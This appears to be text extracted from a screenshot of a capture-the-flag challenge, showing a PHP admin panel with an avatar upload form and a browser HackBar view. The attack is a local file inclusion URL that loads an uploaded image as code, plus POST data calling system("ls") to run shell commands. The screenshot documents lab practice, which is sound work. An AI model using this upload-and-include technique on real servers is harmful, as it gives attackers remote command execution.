 admin.php flllag.php index.html login.php mkdir uploads
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-29 07:21:36
头像上传
选择文件 未选择文件
上传头像
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:20865/admin.php?file=/var/www/html/uploads/1.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("ls");